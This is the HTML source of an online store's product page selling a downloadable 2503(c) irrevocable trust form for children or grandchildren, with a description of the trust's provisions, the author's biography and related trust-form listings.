        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11" />
        <input name="form_key" type="hidden" value="IGFQL7Yg31vVHAiH" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
                        <legend class="legend links-title"><span>Links</span></legend><br>
    <div class="field downloads downloads-no-separately">
        <label class="label"><span>Links</span></label>
        <div class="control" id="downloadable-links-list"
             data-mage-init='{"downloadable":{
                 "linkElement":"input:checkbox[value]",
                 "allElements":"#links_all",
                 "config":&#x7B;&quot;links&quot;&#x3A;&#x7B;&quot;15&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;16&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;&#x7D;&#x7D;}
             }'
             data-container-for="downloadable-links">
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_15">
                        <span>Irrevocable Trust For Child Or Grandchild Under IRC Sec. 2503(c) (Editable Form for PC Users)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_16">
                        <span>Irrevocable Trust For Child Or Grandchild Under IRC Sec. 2503(c) (Editable Form for MAC Users)</span>
                                                                    </label>
                </div>
                                </div>
            </div>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="0"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:0,&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/nlfforms.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"downloadable"}        }
    }
</script>
</div>
</div></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11]": {
            "priceBox": {
                "priceConfig":  {"productId":11,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":59,"adjustments":[]},"oldPrice":{"amount":59,"adjustments":[]},"basePrice":{"amount":59,"adjustments":[]},"finalPrice":{"amount":59,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;">This is an irrevocable trust designed to be used by a grantor to make gifts to minor children or grandchildren.<br /><br type="_moz" /></span></span></div> <div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;">This trust is designed to benefit multiple children or grandchildren. Each beneficiary will have a separate share in this trust. The trust is specifically designed to meet all of the requirements of Code Section 2503(c) which allows the gifts to the trust to be eligible for the grantor’s present interest gift tax exclusion, despite the fact that income and principal may be held in the trust until the beneficiary has attained age 21.</span></span></div> <div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;"><br />Note especially the provisions of Section 2.2 B. (i) and (ii). Section B. (i) provides that at age 21, the beneficiary is entitled to all of the income and principal of the trust. This is necessary to satisfy Code Section 2503(c). However, Section B. (ii) provides that if the beneficiary does not demand in writing to be paid the trust assets within the time period indicated, the trust may continue for a longer duration in accordance with Section 2.2 (C) (age 40 has been arbitrarily chosen here). This opportunity to extend the vesting age of an otherwise qualified Section 2503(c) trust has been approved by the IRS in Rev. Rul. 74-43.</span></span></div> <div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;"><br />As drafted, this trust is designed to take full advantage of the full present interest exclusion gift available to each beneficiary for purposes of both the federal gift tax (Section 2503) and the federal generation-skipping tax (Section 2642(c)). The existence of separate shares for each beneficiary allows this conclusion to be drawn.</span></span></div> <div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;"><br />Note also: In Article 3, there is a clause addressing spendthrift protection and special needs issues. Article 6.1 anticipates that the grantor (or others) may make additional transfers to the trust. Article 6.2 contemplates additional separate shares for additional children and/or grandchildren, including those born after this trust has been put into effect.<br /><br /><big>Author:</big><br /> Steven G. Siegel is president of The Siegel Group, a Morristown, New Jersey - based national consulting firm specializing in tax consulting, estate planning and advising family business owners and entrepreneurs. Mr. Siegel holds a BS from Georgetown University, a JD from Harvard Law School and an LLM in Taxation from New York University.<br /><br type="_moz" /></span></span></div> <div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;">He is the author of several books, including: <em>Planning for An Aging Population; Business Entities: Start to Finish; Taxation of Divorce and Separation; Income Taxation of Estates and Trusts, Preparing the Audit-Proof Federal Estate Tax Return, Putting It Together: Planning Estates for $5 million and Less, Family Business Succession Planning, Business Acquisitions: Representing Buyers and Sellers in the Sale of a Business; Dynasty Trusts; Planning with Intentionally-Defective Grantor Trusts; The Federal Gift Tax: A Comprehensive Analysis; Charitable Remainder Trusts, Grantor Trust Planning: QPRTs, GRATs and SCINs, The Estate Planning Course, The Retirement Planning Course, Retirement Distributions: Estate and Tax Planning Strategies; The Estate Administration Course, Tax Strategies for Closely-Held Businesses, and Tort Litigation Settlements: Tax and Financial Issues.</em></span></span></div> <div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;"><br />Mr. Siegel has lectured extensively throughout the United States on tax, business and estate planning topics on behalf of numerous organizations, including National Law Foundation, AICPA, CCH, National Tax Institute, National Society of Accountants, and many others.&#160; He has served as an adjunct professor of law at Seton Hall and Rutgers University law schools.<br /> The Siegel Group provides consulting services to accountants, attorneys, financial planners and life insurance professionals to assist them with the tax, estate and business planning and compliance issues confronting their clients. Based in Morristown, New Jersey, the Group has provided services throughout the United States. The Siegel Group does not sell any products. It is an entirely fee-based organization. &#160;</span></span><span style="font-family: Times New Roman;"><span style="font-size: medium;">Contact the Siegel Group through its president, Steven G. Siegel, e-mail: </span></span><a href="/cdn-cgi/l/email-protection#96e5e2f3e0f3d6e5fff3f1f3fab8f8f3e2"><span style="font-family: Times New Roman;"><span style="font-size: medium;"><span class="__cf_email__" data-cfemail="66151203100326150f0301030a48080312">[email&#160;protected]</span></span></span></a><span style="font-family: Times New Roman;"><span style="font-size: medium;">.</span></span></div></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="IGFQL7Yg31vVHAiH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/nlfforms.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/nlfforms.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/nlfforms.com\/","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/nlfforms.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/nlfforms.com\/page_cache\/block\/render\/id\/11\/","handles":["default","catalog_product_view","catalog_product_view_type_downloadable","catalog_product_view_id_11","catalog_product_view_sku_IrrevocableTrustForChildOrGrandchild"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/irrevocabletrustchildgrandchild.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "HS_Honeypot/js/honeypot": {
                    "forms": ["body.customer-account-login #login-form.form.form-login","body.customer-account-create #form-validate.form-create-account","#form-validate.form.password.forget","#contact-form","#form-validate.form.form-edit-account","#review-form"]                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/nlfforms.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11\\\/\",\"data\":{\"product\":\"11\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/nlfforms.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11\",\"uenc\":\"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGV0cnVzdGNoaWxkZ3JhbmRjaGlsZC5odG1s\"}}","required_options":null},"price_info":{"final_price":59,"max_price":59,"max_regular_price":59,"minimal_regular_price":59,"special_price":null,"minimal_price":59,"regular_price":59,"formatted_prices":{"final_price":"<span class=\"price\">$59.00<\/span>","max_price":"<span class=\"price\">$59.00<\/span>","minimal_price":"<span class=\"price\">$59.00<\/span>","max_regular_price":"<span class=\"price\">$59.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$59.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":59,"max_price":59,"max_regular_price":59,"minimal_regular_price":59,"special_price":59,"minimal_price":59,"regular_price":59,"formatted_prices":{"final_price":"<span class=\"price\">$59.00<\/span>","max_price":"<span class=\"price\">$59.00<\/span>","minimal_price":"<span class=\"price\">$59.00<\/span>","max_regular_price":"<span class=\"price\">$59.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$59.00<\/span>","regular_price":"<span class=\"price\">$59.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$59.00<\/span>"}},"images":[{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/b28049e34b28c74f0537e3a83637fc33\/f\/-\/f-9-sample-page-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Sample Page 1","resized_width":240,"resized_height":300},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/3ddbb8176fbc362d381cb217761231bc\/f\/-\/f-9-sample-page-1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Sample Page 1","resized_width":270,"resized_height":270},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6a5da869af9ec9624b91360c737b3110\/f\/-\/f-9-sample-page-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sample Page 1","resized_width":75,"resized_height":90},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/b28049e34b28c74f0537e3a83637fc33\/f\/-\/f-9-sample-page-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Sample Page 1","resized_width":240,"resized_height":300},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/054d0aaa94ea0768e2d1c8ff778e181f\/f\/-\/f-9-sample-page-1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Sample Page 1","resized_width":270,"resized_height":207},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6a5da869af9ec9624b91360c737b3110\/f\/-\/f-9-sample-page-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sample Page 1","resized_width":75,"resized_height":90}],"url":"https:\/\/nlfforms.com\/irrevocabletrustchildgrandchild.html","id":11,"name":"Irrevocable Trust For Child Or Grandchild Under IRC Sec. 2503(c) (24 Pages)","type":"downloadable","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11,\"uenc\":\"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGV0cnVzdGNoaWxkZ3JhbmRjaGlsZC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select"
                                data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_253"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemTu8sh7BC = document.querySelector('li#product-item_253');
if (elemTu8sh7BC) {
elemTu8sh7BC.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://nlfforms.com/5-irrevocable-trusts.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-253">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-253 {
    width: 140px;
}
.product-image-container-253 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"
                                                href="https://nlfforms.com/5-irrevocable-trusts.html">
                                             5 Irrevocable Trusts (85 Pages)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-253"                data-price-amount="185"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$185.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-253"                data-price-amount="205"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$205.00</span></span>
        </span>
    </span>

</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox253"
                                                    name="related_products[]"
                                                    value="253" />
                                                <label class="label"
                                                       for="related-checkbox253"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"253","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGV0cnVzdGNoaWxkZ3JhbmRjaGlsZC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_390"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemoQ7byE1h = document.querySelector('li#product-item_390');
if (elemoQ7byE1h) {
elemoQ7byE1h.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://nlfforms.com/trust-protector-provisions.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-390">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="Trust&#x20;Protector&#x20;Provisions&#x20;&#x28;2&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-390 {
    width: 140px;
}
.product-image-container-390 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-390");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-390  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Trust&#x20;Protector&#x20;Provisions&#x20;&#x28;2&#x20;Pages&#x29;"
                                                href="https://nlfforms.com/trust-protector-provisions.html">
                                            Trust Protector Provisions (2 Pages)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="390" data-price-box="product-id-390">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-390"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$49.00</span></span>
        </span>

</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox390"
                                                    name="related_products[]"
                                                    value="390" />
                                                <label class="label"
                                                       for="related-checkbox390"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"390","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGV0cnVzdGNoaWxkZ3JhbmRjaGlsZC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                


                <div class="block upsell"
         data-mage-init='{"upsellProducts":{}}'
         data-limit="0"
         data-shuffle="0"
         data-shuffle-weighted="0">
                            <div class="block-title title">
                <strong id="block-upsell-heading" role="heading"
                        aria-level="2">We found other products you might like!</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items">
                                                                                                                                            <li class="item product product-item"
                                id="product-item_253"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemcrJJcBgw = document.querySelector('li#product-item_253');
if (elemcrJJcBgw) {
elemcrJJcBgw.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://nlfforms.com/5-irrevocable-trusts.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-253">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-253 {
    width: 140px;
}
.product-image-container-253 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"
                                                href="https://nlfforms.com/5-irrevocable-trusts.html">
                                             5 Irrevocable Trusts (85 Pages)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-253"                data-price-amount="185"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$185.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-253"                data-price-amount="205"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$205.00</span></span>
        </span>
    </span>

</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_390"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elempyCnSCZ9 = document.querySelector('li#product-item_390');
if (elempyCnSCZ9) {
elempyCnSCZ9.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://nlfforms.com/trust-protector-provisions.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-390">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="Trust&#x20;Protector&#x20;Provisions&#x20;&#x28;2&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-390 {
    width: 140px;
}
.product-image-container-390 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-390");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-390  span.product-image-wrapper"
);
